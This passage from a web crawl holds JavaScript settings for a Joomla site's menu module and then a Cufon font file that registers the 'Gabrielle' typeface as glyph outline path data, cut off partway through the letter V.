var separatorVImage=sitepref+"/modules/mod_ngmenufree/mod_ngmenu/images/separator/sep_grey.gif";
var separatorImage="";
var separatorWidth="";
var separatorHeight="px";
var separatorAlignment="";
var separatorVWidth="5";
var separatorVHeight="100%";
var arrowImageMain=["",""];
var arrowImageSub=["",""];
var menuBackImage="";
var menuBackRepeat="repeat-y";
var itemBackImage=["",""];
var transparency="90";
var transDuration=400;
var transDuration2=400;
var dmObjectsCheck=1;
var dynamic=0;
var subMenuAlign="left";
var subMenuVAlign="top";
var smSmartScroll=1;
var smHideOnClick=1;
var beforeItemImage=["",""];
var afterItemImage=["",""];
var beforeItemImageH="";
var afterItemImageH="";
var beforeItemImageW="";
var afterItemImageW="";
var arrowHeightSub=0;
var arrowWidthSub=0;
var itemSlideBack=0;
var separatorColor="";
var separatorVColor="";
var smFrameImage="";
var smFrameWidth=0;


--- FILE ---
content_type: application/x-javascript
request_url: http://old.serres.gr/serres100/plugins/system/kc_cufon/fonts/Gabrielle_400.font.js
body_size: 80265
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Typographer Mediengestaltung, 1999. All rights reserved.
 */
Cufon.registerFont({"w":840,"face":{"font-family":"Gabrielle","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 5 2 0 0 2 0 2","ascent":"800","descent":"-200","x-height":"9","cap-height":"4","bbox":"-118 -898.312 1181 243","underline-thickness":"60","underline-position":"-70","unicode-range":"U+0019-U+E003"},"glyphs":{" ":{"w":310},"!":{"d":"279,-681v0,-3,-6,-8,-4,-12v-19,-14,-63,24,-75,30r-125,493r23,2v31,-99,61,-191,91,-276v30,-85,60,-164,90,-237xm80,-50v-1,-47,-42,2,-64,-4v2,37,-18,49,-12,69v51,0,76,-22,76,-65","w":193},"\"":{"d":"53,-521v54,3,118,-69,115,-121v0,-10,-3,-15,-9,-15v-15,0,-32,5,-53,16v0,37,-26,94,-56,112v0,5,1,7,3,8xm183,-521v54,3,118,-69,115,-121v0,-10,-3,-15,-9,-15v-15,0,-32,5,-53,16v0,37,-26,94,-56,112v0,5,1,7,3,8","w":240},"#":{"d":"447,-230r-105,3v17,-43,33,-82,50,-118r86,0r20,-39r-89,-2v15,-42,72,-149,84,-179v0,-3,-12,-12,-35,-25r-94,202r-116,-6r86,-184v1,-8,-25,-26,-32,-27r-100,211v-37,-1,-71,-6,-100,-15v-17,14,-30,32,-41,51v41,7,80,11,119,12r-50,109v-28,0,-61,-6,-100,-18v-6,-3,-49,46,-42,55v57,8,97,13,120,15v-55,105,-83,173,-83,202v0,3,1,5,4,5v17,-15,74,-16,78,-42v11,-65,26,-113,52,-166r116,1v-49,91,-74,158,-74,202v0,3,1,5,4,5v18,-15,69,-16,78,-42v6,-66,18,-118,44,-168r92,-1v14,-17,23,-30,28,-41xm346,-346r-53,119r-117,-4r50,-116","w":472},"$":{"d":"393,-442v20,1,37,-31,37,-54v0,-46,-66,-60,-131,-52r19,-86r-29,-4r-21,94v-81,19,-113,51,-166,109v-42,46,-60,91,-60,132v-1,52,33,92,86,91r67,-1r-39,175v-42,-1,-113,-16,-113,-46v0,-24,-6,-36,-13,-36v-20,-2,-47,42,-47,61v0,63,92,77,163,66r-19,88r30,4r21,-95v112,-8,131,-40,181,-98v73,-85,53,-200,-101,-185r-18,1r47,-215v55,3,90,3,98,40v2,7,5,11,8,11xm226,-214v62,-5,127,-2,127,56v1,73,-87,118,-166,120xm209,-277v-56,6,-123,6,-123,-45v0,-95,79,-157,170,-169","w":448},"%":{"d":"58,-376v88,96,250,-19,242,-130v-5,-67,-27,-48,-74,-25v1,7,23,48,20,61v1,48,-31,97,-78,97v-45,0,-76,-38,-76,-83v0,-56,37,-125,90,-123v23,0,42,7,55,21v15,-7,44,-8,47,-27v1,-9,-47,-21,-59,-21v-128,0,-263,124,-167,230xm439,-603r-39,1r-286,622r38,-1xm313,-22v87,95,249,-20,242,-130v-4,-67,-27,-48,-74,-25v1,7,23,48,20,61v1,48,-31,97,-78,97v-45,0,-76,-38,-76,-83v0,-56,37,-125,90,-123v23,0,42,7,55,21v15,-7,44,-8,47,-27v1,-9,-47,-21,-59,-21v-128,0,-264,124,-167,230","w":575},"&":{"d":"762,-343v-4,-15,-26,0,-37,1v-81,8,-178,-17,-227,26v-24,21,-48,39,-61,62v39,-8,64,-37,109,-37v32,0,48,13,48,38v-2,141,-187,271,-347,271v-73,0,-166,-46,-166,-111v0,-128,170,-234,292,-251v31,-21,47,-35,47,-41v0,-7,-3,-11,-10,-12v-67,-11,-112,-21,-133,-28v-43,-15,-64,-37,-64,-67v0,-71,115,-140,190,-140v39,0,98,18,97,47v0,12,-7,25,-21,40v32,36,99,1,99,-43v0,-49,-69,-71,-124,-71v-122,0,-314,83,-304,194v7,78,63,92,154,119v-115,26,-307,130,-304,243v4,117,103,144,244,144v200,0,388,-150,393,-330v53,10,117,-17,125,-54","w":733},"'":{"d":"53,-521v54,3,118,-69,115,-121v0,-10,-3,-15,-9,-15v-15,0,-32,5,-53,16v0,37,-26,94,-56,112v0,5,1,7,3,8","w":110},"(":{"d":"91,103v12,-302,114,-565,256,-749r-16,-13v-135,151,-221,281,-262,388v-54,139,-24,378,13,514r19,0","w":226},")":{"d":"141,-519v-15,309,-107,556,-254,749r16,13v134,-152,220,-282,261,-387v55,-141,23,-369,-14,-515r-19,0","w":226},"*":{"d":"372,-374v-10,-31,-14,-60,-12,-89v-40,13,-89,23,-142,32v27,-59,56,-104,86,-135v-43,-6,-75,-14,-97,-23v0,57,-5,106,-15,148r-68,-73v-18,-20,-30,-36,-39,-47v-19,36,-34,62,-45,77v61,20,108,41,141,63v-56,29,-104,46,-143,52v19,29,33,54,46,83v23,-37,58,-75,106,-114v8,47,12,99,12,156v25,-19,56,-32,93,-39v-32,-36,-60,-78,-85,-125v60,4,112,19,162,34","w":402},"+":{"d":"290,-545v-7,0,-80,54,-75,63v27,6,26,35,23,67r-11,113v-48,4,-115,-13,-147,8r-55,62r55,-16r141,3v-4,71,-25,135,-11,209v14,74,19,46,79,5v-20,-30,-27,-63,-19,-111v11,-64,19,-97,19,-102v109,6,159,0,219,-83v-26,9,-70,27,-96,27r-128,-1v5,-75,19,-147,18,-224v-3,-13,-7,-20,-12,-20","w":500},",":{"d":"11,83v54,3,117,-67,115,-120v0,-10,-3,-15,-9,-15v-15,0,-32,5,-53,16v0,38,-27,93,-56,111v0,5,1,7,3,8","w":190},"-":{"d":"52,-200v-13,9,-22,34,-15,55r202,-4v11,-24,16,-39,16,-46v0,-8,-10,-11,-29,-10","w":300},".":{"d":"127,-50v-1,-47,-42,2,-64,-4v2,37,-18,49,-12,69v51,0,76,-22,76,-65","w":190,"k":{"L":49,"H":49}},"\/":{"d":"289,-603r-39,1r-285,622r37,-1","w":251},"0":{"d":"209,20v165,0,327,-234,319,-404v-1,-47,-15,-93,-41,-140v41,-18,45,-24,52,-77v-41,10,-67,11,-106,0v-12,-4,-51,58,-48,70v178,114,38,517,-140,517v-115,0,-153,-147,-121,-267v27,-102,95,-233,173,-261v41,-15,64,-28,72,-33v11,-7,26,-27,4,-28v-20,0,-55,13,-106,38v-159,80,-238,201,-238,364v0,106,77,221,180,221","w":552},"1":{"d":"370,-532v-3,76,-183,476,-203,532v0,7,4,11,13,11v5,0,29,-12,72,-35r103,-250r49,-142v35,-108,53,-165,53,-171v0,-12,-6,-18,-18,-18v-9,0,-24,8,-45,22v-114,75,-164,101,-284,108v-25,21,-65,45,-73,77v105,0,216,-45,333,-134","w":454,"k":{".":31,",":16}},"2":{"d":"98,-63v149,-85,368,-262,365,-405v-2,-86,-63,-126,-150,-128v-123,-3,-277,100,-277,218v0,37,26,75,63,75v30,0,124,-37,65,-58v-38,0,-63,-22,-66,-56v-6,-77,93,-155,173,-155v62,0,118,43,118,104v0,112,-178,313,-261,356v-99,52,-120,52,-150,115v0,5,3,7,10,7v-9,0,15,-3,70,-9v114,-10,216,-12,323,16r80,-98r-12,-12r-41,39v-44,-20,-227,-14,-310,-9","w":506},"3":{"d":"464,-247v0,-69,-89,-75,-174,-75v-21,0,-31,-3,-31,-10v34,-62,219,-107,220,-198v-25,-95,-224,-62,-313,-37v-40,11,-52,49,-72,81v-1,5,1,11,6,9v80,-34,124,-57,238,-55v39,0,58,12,58,35v0,87,-220,135,-238,221v0,18,13,27,38,27v55,0,190,-42,190,34v0,84,-140,197,-220,197v-43,0,-129,-38,-90,-87v16,-20,15,-43,-27,-41v-44,2,-68,35,-69,79v-2,57,60,85,123,85v148,0,361,-125,361,-265","w":506},"4":{"d":"-17,-168v9,38,261,27,362,27v0,1,-9,29,-26,83v-16,49,-23,73,-20,73v23,0,50,-11,83,-34r35,-132v51,-4,69,-7,73,-50v-12,-14,-41,11,-59,-1v35,-75,58,-115,51,-140v-16,0,-55,18,-72,23r-50,123v-95,15,-172,1,-301,-15v69,-68,129,-140,186,-224v55,-83,83,-136,83,-161v0,-7,-3,-10,-8,-10v-11,0,-41,17,-92,51v-41,143,-148,272,-245,387","w":530},"5":{"d":"431,-219v0,-70,-67,-130,-133,-128v-81,3,-139,36,-197,71v43,-76,69,-152,96,-238v50,-10,110,-15,181,-15v25,0,46,10,63,31v23,-21,35,-41,35,-60v-1,-37,-111,-30,-168,-26v-33,2,-70,5,-113,10v-22,30,-41,52,-57,66v-22,109,-68,198,-109,289v-2,5,4,8,16,8v26,-6,72,-52,99,-67v73,-40,203,-31,203,66v0,106,-108,202,-214,202v-44,0,-84,-23,-82,-65v1,-17,23,-28,23,-45v0,-12,-14,-18,-41,-18v-38,-1,-77,27,-77,61v0,64,78,91,150,91v143,0,325,-98,325,-233","w":476},"6":{"d":"16,-153v-3,104,86,174,194,174v134,0,311,-140,311,-272v0,-75,-49,-130,-124,-129v-113,2,-201,72,-249,154v1,6,4,10,8,12v48,-27,114,-109,191,-109v59,0,109,39,109,98v0,107,-104,213,-210,210v-135,-4,-172,-138,-113,-259v58,-119,120,-168,241,-251v55,-37,82,-59,82,-67v0,-7,-11,-11,-32,-11r-164,113v-111,75,-240,181,-244,337","w":562},"7":{"d":"303,-276v35,-84,190,-249,227,-297v0,-10,-4,-15,-12,-15v-41,-2,-174,30,-216,30v-54,0,-151,-22,-207,-27v-5,0,-18,9,-39,26v-21,17,-32,27,-32,30v0,22,151,33,190,31v80,-3,153,-10,225,-26v-22,12,-206,222,-209,249v-28,-1,-100,-20,-116,-22v-6,-3,-58,50,-47,61v28,12,84,14,122,17v-76,139,-114,218,-114,236v5,20,26,-3,39,-5v17,-9,60,-13,64,-32v16,-71,48,-138,92,-202r143,-19v21,-25,32,-41,32,-47v-38,-13,-96,14,-142,12","w":488,"k":{".":42,",":30}},"8":{"d":"117,19v125,0,301,-124,301,-246v0,-35,-35,-76,-104,-122v56,-35,162,-127,162,-187v0,-39,-19,-23,-41,-7r-36,26v-8,55,-64,157,-121,157v-38,0,-141,-65,-137,-104v9,-74,89,-108,175,-76v31,12,41,13,27,13v14,1,63,-31,60,-46v4,-13,-65,-25,-79,-24v-111,-3,-234,74,-234,178v0,40,38,76,113,107v-147,75,-221,150,-221,225v0,68,61,106,135,106xm165,-16v-56,0,-104,-30,-101,-84v5,-92,83,-141,166,-192v148,42,158,112,72,209v-40,45,-86,67,-137,67","w":472},"9":{"d":"546,-416v2,-105,-85,-175,-194,-175v-135,0,-311,141,-311,273v0,75,49,130,124,129v114,-2,200,-72,249,-154v-10,-26,-20,-7,-46,16v-53,47,-157,126,-230,55v-106,-103,51,-289,178,-282v135,7,172,138,113,259v-58,119,-120,168,-241,251v-55,37,-82,59,-82,66v0,7,11,11,32,11r164,-112v111,-75,240,-181,244,-337","w":572},":":{"d":"121,-274v-1,-47,-42,2,-64,-4v2,37,-18,50,-12,70v51,0,76,-22,76,-66xm51,-50v-1,-46,-42,1,-63,-4v2,37,-18,49,-12,69v50,0,75,-22,75,-65","w":190},";":{"d":"-59,83v55,3,116,-67,114,-120v0,-10,-3,-15,-9,-15v-14,0,-31,5,-52,16v0,38,-27,93,-56,111v0,5,1,7,3,8xm121,-274v-1,-47,-42,2,-64,-4v2,37,-18,50,-12,70v51,0,76,-22,76,-66","w":190},"<":{"d":"493,-460r-29,-31v-132,86,-334,188,-451,244v126,25,247,103,374,147r75,-50r-305,-120v118,-58,229,-120,336,-190","w":506},"=":{"d":"533,-427r1,-4v-29,11,-85,26,-116,27r-310,-4v-9,0,-16,3,-22,10r-55,62r55,-16r289,5v40,1,66,-4,79,-15xm520,-275r0,-4v-26,11,-91,28,-115,27r-311,-4v-9,1,-16,5,-21,10r-55,62r54,-16r290,5v44,-3,70,-8,78,-15","w":540},">":{"d":"528,-342v-165,-50,-236,-93,-377,-152r-75,51r314,131r-203,102r-143,69r30,34r154,-74r174,-89v50,-27,91,-51,126,-72","w":536},"?":{"d":"245,-659v61,2,107,34,107,95v0,154,-228,183,-237,334v-4,73,42,60,52,8v17,-89,62,-97,110,-141r95,-87v29,-35,44,-73,44,-114v1,-69,-60,-119,-135,-119v-122,0,-234,59,-234,168v0,34,24,75,55,75v27,0,107,-37,57,-58v-35,-1,-56,-24,-58,-56v-3,-71,66,-107,144,-105xm133,-50v-1,-47,-42,2,-64,-4v2,37,-18,49,-12,69v51,0,76,-22,76,-65","w":395},"@":{"d":"177,-249v0,-85,92,-169,177,-169v30,0,45,6,45,19v-34,70,-113,195,-183,195v-26,0,-39,-15,-39,-45xm239,-504v154,-72,329,23,289,214v-10,50,-76,131,-130,129v2,-47,56,-211,80,-268v0,-13,-28,-20,-84,-20v-123,0,-285,117,-285,237v0,38,28,68,66,67v45,0,92,-30,140,-89v17,-21,26,-31,28,-31v-11,51,-17,85,-17,101v0,43,0,40,52,40v99,0,196,-103,196,-223v0,-124,-80,-227,-200,-227v-115,0,-167,56,-235,101v-90,60,-135,132,-139,252v-4,124,99,222,224,222v105,0,167,-35,228,-81v1,-11,0,-20,-5,-27v-128,144,-409,55,-383,-160v14,-114,88,-196,175,-237","w":590},"A":{"d":"-12,-78v0,54,42,87,96,85v144,-4,295,-129,391,-252r149,0r-56,200v-17,64,59,66,99,35r100,-78r-15,-12v-47,39,-79,58,-96,58v-15,0,-12,-17,-8,-30r54,-169v69,-17,72,-11,108,-46v20,-19,28,-32,14,-50v-30,17,-57,44,-105,41v0,-12,36,-112,91,-306v27,-96,-108,-103,-195,-73v-43,47,-65,73,-65,76v0,6,3,9,10,9v1,-3,131,-45,151,-38v23,-3,30,29,22,51v-59,183,-89,277,-89,281r-125,0r148,-256v4,-14,10,-26,-1,-30v-5,0,-26,11,-65,33v-38,96,-85,179,-140,248r-120,0v-138,-5,-353,97,-353,223xm59,-118v-4,-91,108,-137,209,-134r155,4v-99,136,-190,204,-271,204v-51,0,-91,-25,-93,-74","k":{"y":12,"w":12,"v":11,"o":20,"e":20,"a":30,"Y":-1,"W":3,"V":3,"U":-7,"T":6,"Q":1,"O":2,"L":-29,"H":-29,"G":8,"C":3,".":9,",":-5}},"B":{"d":"254,-124v-36,0,-68,24,-67,61v0,47,42,70,127,70v139,0,307,-83,307,-212v0,-67,-46,-108,-137,-123v135,-67,203,-145,203,-232v0,-94,-88,-141,-264,-141v-87,0,-179,19,-278,56r-38,39v-13,20,-34,24,-32,55v88,-31,223,-87,350,-87v127,0,190,32,190,97v0,116,-156,209,-268,227r-65,70v17,26,4,12,62,-2v84,-21,217,-16,217,69v0,88,-83,147,-175,145v-91,-1,-134,-22,-106,-77v0,-10,-9,-15,-26,-15xm288,-571v-18,-21,-26,-5,-52,15v-20,15,-32,28,-41,31v-31,45,-131,396,-151,520v0,5,4,8,11,8v9,0,33,-17,71,-51v15,-69,28,-129,42,-182v33,-127,74,-246,120,-341","w":658,"k":{"Y":-18,"W":-4,"V":-1,"T":-12}},"C":{"d":"593,-557v31,20,73,-17,73,-56v0,-47,-96,-71,-151,-71v-244,0,-470,221,-470,466v0,139,125,237,269,237v53,0,286,-63,275,-109v0,-5,-4,-9,-12,-12v-109,57,-110,77,-221,77v-151,0,-227,-76,-227,-227v0,-182,140,-399,314,-389v52,3,170,19,150,84","w":625},"D":{"d":"286,26v224,0,448,-230,440,-459v-7,-206,-211,-273,-436,-231r-134,23v-39,8,-45,12,-17,12v-53,59,-80,90,-80,91v0,7,3,10,9,10v97,-44,245,-91,330,-91v173,0,259,71,259,214v0,185,-132,391,-300,392v-71,0,-113,-24,-126,-71v-25,-9,-46,23,-47,49v0,41,34,61,102,61xm139,-17v15,-65,29,-120,41,-165v36,-139,79,-238,125,-361v0,-6,-3,-9,-9,-9v-5,0,-30,15,-77,45r-89,263r-66,245v0,14,4,21,12,21","w":709,"k":{"a":30,"Y":-15,"W":-10,"V":-13,"T":-10,"A":8}},"E":{"d":"495,-545v32,36,99,1,99,-43v0,-49,-69,-71,-124,-71v-122,0,-314,83,-304,194v7,78,63,92,154,119v-115,26,-307,130,-304,243v4,117,103,144,244,144v99,0,281,-73,281,-164v0,-29,-23,-57,-52,-56v-33,1,-51,15,-53,42v20,7,30,18,30,33v0,72,-123,127,-203,127v-71,0,-166,-49,-166,-116v0,-128,170,-234,292,-251v31,-21,47,-35,47,-41v0,-7,-3,-11,-10,-12v-67,-11,-112,-21,-133,-28v-43,-15,-64,-37,-64,-67v0,-71,115,-140,190,-140v39,0,98,18,97,47v0,12,-7,25,-21,40","w":580},"F":{"d":"812,-626v-149,-58,-407,8,-509,62v2,1,-38,67,-34,71v116,-50,251,-100,414,-96v29,0,58,7,88,15v12,3,43,-40,41,-52xm-1,-72v0,88,81,125,177,123v166,-4,307,-101,373,-219v50,-7,95,-28,150,-49v21,30,-15,71,-32,88v0,6,3,9,8,9v81,-3,104,-62,117,-148v-45,24,-175,57,-226,59v37,-71,86,-225,90,-319v0,-12,-2,-18,-5,-18v-7,0,-30,13,-69,38v-4,89,-40,245,-75,299v-39,-1,-80,-8,-129,-14v-16,13,-55,30,-60,47v8,14,123,20,166,19v-77,108,-145,181,-287,187v-72,3,-136,-38,-136,-103v0,-55,78,-201,109,-232v-5,-18,-11,-6,-34,2v-58,21,-75,30,-108,105v-21,48,-29,91,-29,126","w":795,"k":{"J":8,"A":-10,".":-11,"-":-51,",":-20}},"G":{"d":"624,-549v41,22,84,-11,84,-55v0,-55,-89,-82,-151,-82v-251,0,-512,235,-512,484v0,89,75,175,164,173v156,-4,287,-113,358,-225v-6,178,-152,391,-327,391v-39,0,-100,-18,-96,-53v1,-12,26,-42,-7,-42v-43,0,-65,18,-65,55v0,49,65,73,126,71v164,-8,315,-140,384,-261v48,-83,72,-170,72,-261v0,-5,-3,-7,-9,-7v-33,11,-77,47,-110,107v-47,84,-62,96,-140,142v-47,27,-88,40,-121,40v-99,1,-163,-67,-163,-166v0,-174,202,-418,374,-418v67,0,169,27,139,95v-2,5,-1,9,0,12","w":690,"k":{"y":20,"u":30,"r":20,"o":20,"l":20,"e":20,"a":40,"Y":-5,"W":-27,"V":-34,"T":3,"A":71}},"H":{"d":"753,-16v-15,0,-24,-28,-24,-42v0,-35,12,-88,35,-158v105,-9,106,-17,168,-81r-7,-9v-34,44,-83,43,-148,49v28,-114,100,-295,159,-397v-28,0,-57,21,-80,31v-51,112,-112,237,-142,361r-240,-11v37,-94,106,-294,95,-397r-93,77v-17,14,-36,21,-57,21v-19,0,-29,-8,-30,-23v0,-2,8,-26,23,-72v-44,17,-98,11,-95,79v5,110,136,40,176,6v0,53,-54,286,-75,312v-167,-3,-426,77,-426,218v0,51,43,76,129,76v138,0,257,-108,310,-216r19,-32r248,4v-19,79,-28,141,-28,186v0,61,52,75,90,45r83,-64v0,-8,-4,-12,-12,-12v-33,33,-59,49,-78,49xm154,-5v-55,2,-107,-33,-103,-89v8,-126,210,-126,343,-132v-42,99,-130,218,-240,221","w":929,"k":{"Y":-13,"W":-35,"V":-42,"T":-4,"A":63,".":5,",":-9}},"I":{"d":"22,-132v0,81,82,138,166,136v201,-5,341,-100,403,-270v44,-120,52,-252,53,-420v0,-6,-3,-11,-9,-15v-66,58,-110,87,-133,87v-42,0,5,-66,7,-81v0,-4,-3,-6,-9,-6v-1,0,-27,9,-75,29v-22,9,-53,120,-2,117v39,-2,108,-41,137,-67v19,16,10,85,10,120v0,101,-43,257,-84,321v-70,110,-162,166,-280,168v-66,1,-124,-30,-124,-92v0,-48,25,-113,79,-192v13,-19,71,-46,71,-71v0,-5,-3,-7,-8,-7v-3,0,-41,16,-114,48v-32,34,-88,135,-88,195","w":648,"k":{"y":30,"u":30,"r":30,"o":40,"l":30,"e":40,"a":60}},"J":{"d":"335,-608v41,11,180,-77,206,-77v23,0,34,17,34,51v1,167,-27,318,-83,456v-75,183,-182,275,-325,276v-61,1,-91,-35,-91,-107v0,-104,102,-260,172,-304v2,-2,1,-8,-2,-9r-136,58v-71,83,-106,173,-106,270v0,79,35,119,106,119v192,0,336,-93,431,-279v74,-145,111,-323,111,-535v0,-29,-13,-44,-39,-44v-56,0,-227,109,-300,53r-39,-29v-48,30,-73,46,-75,48v9,36,86,53,136,53","w":632,"k":{"u":20,"o":30,"e":10,"a":30}},"K":{"d":"760,9v35,0,109,-60,130,-87v0,-4,-4,-7,-13,-10v-49,53,-93,63,-136,15r-128,-145v-37,-46,-65,-82,-10,-112v142,-78,307,-165,333,-349v0,-4,-1,-7,-3,-9v-48,19,-76,32,-83,39v-27,115,-64,176,-149,233r-171,113v-44,31,-26,67,8,107r133,150v33,37,62,55,89,55xm376,-677v-21,14,-63,123,-5,123v30,0,74,-19,133,-56v-9,145,-43,272,-103,380v-75,136,-156,205,-241,206v-42,0,-80,-24,-82,-65v-1,-29,14,-66,47,-109v21,-27,59,-67,112,-118v-30,-12,-44,7,-121,30v-50,59,-91,109,-101,203v-6,52,44,90,97,85v244,-22,380,-237,440,-467v26,-99,43,-169,43,-214v0,-10,-3,-15,-9,-15v-2,0,-128,104,-145,90v-13,0,-19,-7,-19,-20v0,-21,12,-46,36,-75","w":897,"k":{"y":-11,"u":-7,"o":-10,"e":-11,"c":-14,"a":-14,"Y":-5,"W":-27,"V":-34,"T":3,"O":19,"G":14,"C":15,"A":71}},"L":{"d":"421,-642v43,0,77,35,76,78v22,11,50,-46,57,-58v0,-41,-25,-63,-76,-61v-181,7,-324,149,-372,305r-74,238r-60,144v0,6,2,10,6,9r81,-14v144,-29,263,-10,381,17v19,-22,73,-85,76,-100r-11,-9r-42,49v-127,-50,-310,-45,-431,13v31,-40,82,-146,105,-215v53,-160,88,-258,109,-293v41,-69,99,-103,175,-103","w":552,"k":{"y":5,"u":10,"Y":-13,"W":-35,"V":-42,"U":-3,"T":-4,"O":33,"L":-21,"H":-21,"G":29,"C":29,"A":63,".":5,"-":19,",":-9}},"M":{"d":"673,-490v-2,-95,-62,-214,-171,-188v-9,2,-20,2,-29,4v-49,48,-74,79,-74,92v11,-3,96,-49,116,-42v101,7,105,180,91,300r-21,184r-22,157r63,-35v36,-112,95,-171,150,-260v88,-141,150,-199,275,-323v-56,93,-190,449,-182,574v3,55,68,61,114,25r89,-67r-12,-10v-47,39,-77,58,-89,58v-24,0,-36,-15,-36,-45v0,-149,133,-473,220,-590v3,-3,2,-8,-3,-15r-67,17v-172,144,-319,349,-442,552v2,-75,22,-203,26,-283v3,-39,4,-74,4,-105xm-3,-72v0,69,23,90,92,90v162,0,302,-182,376,-319v51,-95,80,-180,83,-258r-69,37v-5,135,-92,314,-166,402v-62,73,-122,112,-185,112v-40,0,-73,-28,-73,-68v0,-66,91,-182,146,-222v4,-3,6,-8,6,-17r-100,33v-64,87,-110,115,-110,210","w":1088},"N":{"d":"909,-631v13,255,-53,378,-150,574r-45,-223v-27,-130,-38,-192,-88,-293v-51,-103,-89,-119,-215,-106r-73,77v0,5,2,7,6,8v94,-64,203,-17,234,65v60,158,97,362,129,548v9,0,23,-6,41,-18v71,-119,179,-323,215,-534r21,-140v-25,-35,-60,41,-75,42xm-3,-66v-1,58,42,87,100,87v63,0,121,-21,171,-67v65,-60,177,-202,210,-336v17,-70,31,-114,25,-166r-57,38v-27,186,-77,342,-185,444v-45,43,-92,63,-140,63v-35,0,-66,-39,-65,-73v0,-61,52,-137,156,-228v0,-6,-3,-9,-9,-9r-88,27v-52,40,-117,148,-118,220","w":915,"k":{"u":10,"o":20,"e":17,"a":30}},"O":{"d":"122,-260v0,-220,131,-388,339,-389v31,0,72,13,121,40v44,-13,70,-23,77,-30v-39,-28,-87,-41,-144,-41v-230,0,-470,210,-470,436v0,156,117,268,273,266v171,-3,296,-125,365,-255v33,-63,51,-114,51,-155v0,-87,-64,-208,-139,-142v-13,11,-18,26,-18,41v53,-9,85,53,85,108v0,173,-152,374,-321,374v-128,0,-219,-123,-219,-253","w":746,"k":{"y":20,"u":20,"r":20,"o":40,"l":30,"e":40,"a":40,"Y":2,"X":16,"W":2,"T":9,"A":27}},"P":{"d":"525,-115v157,0,291,-177,291,-338v0,-130,-120,-226,-254,-226v-83,0,-180,35,-293,105v-19,31,-37,60,-49,89v-1,5,0,9,2,14v71,-70,208,-148,329,-148v134,0,205,86,205,220v0,117,-67,242,-177,242v-40,0,-60,-10,-60,-31v2,-10,26,-39,-1,-41v-31,-2,-66,30,-66,61v0,35,24,53,73,53xm3,-74v-1,56,41,98,97,94v255,-18,409,-286,381,-580v-25,15,-45,32,-61,50v-4,150,-14,241,-83,361v-55,96,-120,146,-195,146v-47,0,-73,-37,-73,-84v0,-44,27,-95,80,-152v19,-19,28,-30,28,-33v-8,-17,-13,-6,-39,4v-23,9,-42,17,-64,25v-47,71,-71,128,-71,169","w":785,"k":{"o":30,"e":20,"a":40,"J":20,"A":20,".":25,",":11}},"Q":{"d":"444,148v18,-4,27,-26,27,-46v0,-33,-25,-50,-72,-50v-46,0,-99,8,-159,23v19,-17,36,-32,51,-44v15,-12,27,-22,38,-29v164,-5,291,-124,355,-251v33,-64,49,-124,49,-181v0,-70,-30,-136,-91,-134v-34,1,-63,22,-66,56v-1,12,9,7,19,7v44,-2,71,55,70,99v-1,129,-74,247,-158,317v-52,44,-98,65,-139,61v53,-63,100,-105,127,-152v-1,-21,-15,-10,-37,1v-49,25,-42,7,-72,60v-20,35,-41,65,-66,88v-116,5,-203,-143,-203,-265v0,-161,159,-378,320,-369v77,5,94,10,148,44r77,-37v-39,-29,-86,-44,-141,-44v-242,0,-476,211,-476,451v0,139,105,251,243,248v-10,32,-96,75,-129,101v-9,11,-13,23,-12,34v59,-17,124,-26,194,-26v61,0,63,9,103,38","w":744,"k":{"u":30}},"R":{"d":"457,-633v94,0,219,24,219,94v0,74,-115,145,-184,172r-203,80v-80,32,-61,80,-6,135v33,33,217,170,263,162v40,-7,63,-42,86,-66r35,-36r-11,-14v-24,19,-38,59,-74,59v-53,0,-126,-57,-169,-88v-67,-47,-100,-82,-100,-107v0,-15,17,-30,51,-46v111,-53,237,-83,323,-164v87,-83,73,-183,-55,-219v-116,-32,-200,-31,-353,-8v-113,17,-137,7,-163,51v-7,12,-36,39,-37,47v9,20,10,4,55,-8v98,-26,205,-44,323,-44xm121,-32v42,-158,62,-234,135,-397v37,-82,55,-129,55,-140v0,-4,-1,-6,-4,-6v-17,0,-38,9,-63,27r-73,150v-38,70,-120,363,-120,392v0,25,12,13,28,3","w":679},"S":{"d":"566,-564v30,-4,45,-31,47,-63v7,-85,-221,-63,-292,-34v-88,36,-242,170,-242,278v0,65,49,110,115,109r224,-4v54,1,96,25,96,78v0,131,-215,182,-362,143v-64,-17,-81,-21,-81,-75v0,-11,-5,-16,-13,-16v-28,-3,-64,47,-61,72v15,117,253,86,362,62v74,-16,109,-61,152,-107v40,-42,57,-86,57,-125v0,-73,-63,-103,-190,-103v-77,0,-162,26,-217,-12v-20,-13,-30,-28,-30,-47v-3,-132,145,-221,287,-221v64,0,108,11,132,35v2,2,8,34,16,30","w":583},"T":{"d":"707,-651v-61,-39,-408,-12,-469,28v-18,23,-57,60,-67,82v0,6,3,9,10,9v52,-23,203,-77,283,-77v75,0,142,2,214,7v19,-27,29,-44,29,-49xm155,12v85,1,235,-81,278,-130v107,-123,164,-262,164,-421v0,-32,-16,-13,-42,4v-19,12,-30,21,-35,23v-7,236,-132,498,-350,498v-54,0,-104,-31,-103,-83v0,-24,12,-57,35,-100v2,-17,105,-86,98,-126v0,-5,-4,-7,-13,-7v-12,2,-85,31,-106,40v-57,81,-85,145,-85,194v1,72,54,108,159,108","w":629,"k":{"y":62,"w":38,"u":61,"s":62,"r":55,"o":90,"g":61,"e":81,"c":48,"a":87,"W":20,"V":19,"T":16,"O":13,"L":-55,"J":32,"H":-55,"G":18,"C":13,"A":43,".":50,"-":10,",":36}},"U":{"d":"12,-79v0,46,26,102,70,98v56,-5,140,-52,185,-85v120,-87,240,-240,336,-372v-81,222,-122,360,-122,414v0,30,9,45,27,45v38,0,90,-35,155,-90v0,-6,-4,-9,-12,-9v-45,28,-73,42,-83,42v-11,0,-17,-8,-17,-24v0,-98,153,-493,212,-586v6,-9,12,-28,-3,-29v-5,0,-29,10,-73,31v-59,154,-194,337,-311,456v-30,31,-194,156,-237,156v-33,0,-49,-21,-49,-63v0,-17,10,-68,29,-153v20,-92,115,-278,174,-325v59,-15,96,-5,136,-51v19,-22,31,-36,31,-46v0,-6,-4,-9,-12,-9v-24,0,-70,19,-137,56v-26,-3,-113,-39,-150,-54v-11,0,-58,29,-65,37v31,37,95,53,160,64v-115,99,-244,323,-244,497","w":693,"k":{"A":-19}},"V":{"d":"233,-92v2,80,83,112,175,111v111,-2,272,-113,335,-183v68,-75,153,-263,151,-396v-1,-75,-32,-113,-91,-113v-39,-1,-79,29,-78,69v0,2,9,3,27,3v52,-1,77,58,77,114v0,225,-188,465,-404,465v-55,0,-123,-30,-121,-77v0,-21,8,-51,23,-9